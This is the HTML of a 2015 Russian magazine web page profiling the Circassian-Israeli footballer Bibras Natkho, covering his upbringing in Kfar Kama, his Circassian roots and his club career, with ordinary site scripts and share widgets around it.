

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/bibars-natho
body_size: 13700
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>БИБРАС НАТХО. ФУТБОЛ ОТВЕЧАЕТ ВЗАИМНОСТЬЮ</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Его любят и тепло встречают на родине предков, хотя родился он далеко от Северного Кавказа. Черкеса Бибраса Натхо уважают все болельщики казанского «Рубина», и московского ЦСКА, с которым футболист подписал контракт летом 2014 года." />
	<meta name="keywords" content="спорт, народный рейтинг, Горец года, футбол, черкесы, адыги, Кфар Кама, Израиль, Бибрас Натхо, конкурс, голосование" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/Gorets_goda-2014/.thumbs/450b3505bfeecc335b0d9bcb27ecdbbd_1200_777_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/Gorets_goda-2014/.thumbs/450b3505bfeecc335b0d9bcb27ecdbbd_1200_777_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/bibars-natho">

    <meta property="og:title" content="БИБРАС НАТХО. ФУТБОЛ ОТВЕЧАЕТ ВЗАИМНОСТЬЮ"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Его любят и тепло встречают на родине предков, хотя родился он далеко от Северного Кавказа. Черкеса Бибраса Натхо уважают все болельщики казанского «Рубина», и московского ЦСКА, с которым футболист подписал контракт летом 2014 года."/>
    <meta property="og:url" content="https://gorets-media.ru/page/bibars-natho" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/bibars-natho/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat2 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid38"><a href="https://gorets-media.ru/category/lyudi">Люди</a></span>
            <span class="page-title">БИБРАС НАТХО. ФУТБОЛ ОТВЕЧАЕТ ВЗАИМНОСТЬ</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>БИБРАС НАТХО. ФУТБОЛ ОТВЕЧАЕТ ВЗАИМНОСТЬЮ</h1><div class="page-date">13 января 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">20716</div><div class="page-star" title="Текущая оценка: 4. Голосов: 22">22</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/bibars-natho" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/bibars-natho" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fbibars-natho&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="БИБРАС НАТХО. ФУТБОЛ ОТВЕЧАЕТ ВЗАИМНОСТЬЮ" href="/uploads/images/Gorets_goda-2014/.thumbs/450b3505bfeecc335b0d9bcb27ecdbbd_1200_777_1.jpg" rel="lightbox"><img style="margin-top: 28px; margin-bottom: 28px;"   src="/uploads/images/Gorets_goda-2014/.thumbs/450b3505bfeecc335b0d9bcb27ecdbbd_1200_777_1.jpg" alt="БИБРАС НАТХО. ФУТБОЛ ОТВЕЧАЕТ ВЗАИМНОСТЬЮ" width="860" height="557" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><strong><em>Он свободно говорит на языке предков, хотя родился далеко от Северного Кавказа. Он знает все о своих адыгских корнях, досконально изучил историю своего рода. Его любят в Майкопе, на родине предков, его тепло встречают в Нальчике. И, разумеется, атакующего полузащитника Бибраса Натхо уважают все болельщики казанского &laquo;Рубина&raquo;, где он стал в свое время лучшим игроком, и московского ЦСКА, с которым футболист подписал контракт летом 2014 года.</em></strong></p>
<p>&nbsp;</p>
<p><a class="lightview" title="БИБРАС НАТХО. ФУТБОЛ ОТВЕЧАЕТ ВЗАИМНОСТЬЮ" href="/uploads/images/Gorets_goda-2014/.thumbs/8d7fd187a8f7274a05469d75e6d55e2c_295_594_1.jpg" rel="lightbox"><img style="float: left; margin: 15px 25px;"  src="/uploads/images/Gorets_goda-2014/.thumbs/8d7fd187a8f7274a05469d75e6d55e2c_295_594_1.jpg" alt="БИБРАС НАТХО. ФУТБОЛ ОТВЕЧАЕТ ВЗАИМНОСТЬЮ" width="340" height="685" /></a></p>
<p><span style="font-family: 'Open Sans Condensed'; font-size: medium;"><br /></span><strong><em>&lt;&lt;&lt;&nbsp; Бибарс &ndash; значит, победитель! Его номер на поле "66". И в &laquo;Рубине&raquo;, и в ЦСКА&raquo;. Натхо не меняет его, потому что уверен: номер приносит удачу, ведь это в память об отце и сестре</em></strong></p>
<p>&nbsp;</p>
<p>Он родился в нижней Галилее в деревне Кфар-Кама, большей из двух черкесских деревень Израиля. И неудивительно, что Бибрас прекрасно говорит по-черкесски, ведь изучение родного языка в школе Кфар-Камы обязательно.</p>
<p>&nbsp;</p>
<p>Футбол появился в его жизни не сам по себе, а вместе с родственником из России Адамом Натхо, которого пригласили сначала играть в израильском клубе, а потом и тренировать его.</p>
<p>&nbsp;</p>
<p>Бибарс, или как его называют в англоязычном мире Бибрас, тогда еще и в школу не ходил, но к футболу прикипел всем сердцем. И оказалось, что футбол ответил взаимностью: уже в первом сезоне игры за клуб &laquo;Хапоэль&raquo; Бибарс стал лидером команды.</p>
<p>&nbsp;</p>
<p>Потом так было всегда: он становился лучшим игроком любой команды, в которой продолжал футбольную карьеру. И спортивных успехов на его счету изрядно: Кубок Израиля в составе &laquo;Хапоэля&raquo;, Кубок и Суперкубок России в составе &laquo;Рубина&raquo;, Серебряная медаль Чемпионата Греции в составе ПАОК.</p>
<p>&nbsp;</p>
<p>В 2012 году Бибарса Натхо включили в список 33 лучших футболистов чемпионата России, в 2014 году &ndash;&nbsp; в сборную группового этапа Лиги Европы по версии УЕФА.</p>
<p>&nbsp;</p>
<p>31 августа 2014 года Бибарс Натхо, как говорят футболисты, &laquo;оформил хет-трик&raquo;, то есть впервые в своей карьере забил три гола в одном матче в ворота команды-соперника. Десять дней спустя у него родился второй сын. Будет ли и тут &laquo;хет-трик&raquo;, черкес-израильянин загадывать не берется. А то, что будут новые футбольные победы, болельщики ЦСКА знают наверняка.</p>
<p style="text-align: center;">&nbsp;<strong><span style="text-align: center;">Владислав ОЛЬГИН</span></strong></p>
<p style="text-align: center;"><strong><span style="text-align: center;"><br /></span></strong></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/lyudi">Люди</a> -&gt; <a href="https://gorets-media.ru/category/visitka">Визитки</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D1%81%D0%BF%D0%BE%D1%80%D1%82" rel="tag">спорт</a> | <a href="https://gorets-media.ru/tag/%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3" rel="tag">народный рейтинг</a> | <a href="https://gorets-media.ru/tag/%D0%93%D0%BE%D1%80%D0%B5%D1%86+%D0%B3%D0%BE%D0%B4%D0%B0" rel="tag">Горец года</a> | <a href="https://gorets-media.ru/tag/%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB" rel="tag">футбол</a> | <a href="https://gorets-media.ru/tag/%D1%87%D0%B5%D1%80%D0%BA%D0%B5%D1%81%D1%8B" rel="tag">черкесы</a> | <a href="https://gorets-media.ru/tag/%D0%B0%D0%B4%D1%8B%D0%B3%D0%B8" rel="tag">адыги</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D1%84%D0%B0%D1%80+%D0%9A%D0%B0%D0%BC%D0%B0" rel="tag">Кфар Кама</a> | <a href="https://gorets-media.ru/tag/%D0%98%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8C" rel="tag">Израиль</a> | <a href="https://gorets-media.ru/tag/%D0%91%D0%B8%D0%B1%D1%80%D0%B0%D1%81+%D0%9D%D0%B0%D1%82%D1%85%D0%BE" rel="tag">Бибрас Натхо</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81" rel="tag">конкурс</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D0%BB%D0%BE%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5" rel="tag">голосование</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 22"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1369'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/murat-gassiev"><img src="/img_cache/272x200/uploads/post_preview/1381573561_1image.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/murat-gassiev" title="МУРАТ ГАССИЕВ. СИЛА ОТ РОДНОЙ ЗЕМЛИ">МУРАТ ГАССИЕВ. СИЛА ОТ РОДНОЙ ЗЕМЛИ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/murat-gassiev">Он пробовал себя в футболе, в борьбе &ndash; и понимал: что-то не так. Он пришел в зал бокса, надел перчатки и решил добиться результатов. И добился: в свои 22 года&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/vadim-calikov"><img src="/img_cache/272x200/uploads/post_preview/Cal1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/vadim-calikov" title="ПРОСВЕЩЕНИЕ ЯЗЫКОМ КИНО">ПРОСВЕЩЕНИЕ ЯЗЫКОМ КИНО</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vadim-calikov">Он участвовал почти в полусотне отечественных и международных кинофестивалей и почти никогда не оставался без наград. Опытного и талантливого режиссера-кинодокументалиста,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/hetag-tedeev"><img src="/img_cache/272x200/uploads/post_preview/g2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/hetag-tedeev" title="СЧАСТЛИВЫЙ ЧЕЛОВЕК ХЕТАГ ТЕДЕЕВ">СЧАСТЛИВЫЙ ЧЕЛОВЕК ХЕТАГ ТЕДЕЕВ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/hetag-tedeev">Впервые он встал за дирижерский пульт 10-летним. Тогдашние чувства, признается Хетаг Тедеев, неописуемы. Их захотелось испытывать опять и опять, и юный музыкант&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/sergej-guriev"><img src="/img_cache/272x200/uploads/post_preview/1_43.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/sergej-guriev" title="СЕРГЕЙ ГУРИЕВ. Молодой глобальный лидер">СЕРГЕЙ ГУРИЕВ. Молодой глобальный лидер</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/sergej-guriev">Он стал ректором Российской экономической школы в том возрасте, когда большинство россиян нащупывают ногой первые ступеньки карьеры &ndash; в 33. Еще через год,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/ja-predana-svoim-kornjam-i-gorzhus-imi"><img src="/img_cache/272x200/uploads/post_preview/gulegina4.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/ja-predana-svoim-kornjam-i-gorzhus-imi" title="«Я ПРЕДАНА СВОИМ КОРНЯМ И ГОРЖУСЬ ИМИ»">«Я ПРЕДАНА СВОИМ КОРНЯМ И ГОРЖУСЬ ИМИ»</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ja-predana-svoim-kornjam-i-gorzhus-imi">Ей аплодировали в Цюрихе, Мюнхене, Лос-Анджелесе, Париже, ее встречали овациями в Метрополитен-Опера, в Ковент-Гардене и Ла Скала, с ней работали великие дирижеры&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
